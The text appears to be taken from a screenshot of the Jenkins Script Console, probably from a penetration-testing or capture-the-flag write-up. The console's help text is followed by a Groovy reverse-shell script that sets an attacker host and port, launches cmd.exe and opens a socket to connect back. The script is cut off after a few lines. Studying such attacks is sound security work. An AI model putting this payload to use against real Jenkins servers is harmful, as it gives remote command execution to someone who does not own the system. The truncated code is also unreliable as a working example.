 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="172.16.58.129"; Make sure to modify this.
2 int port=1234;
3 String cmd="cmd.exe";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
4
Run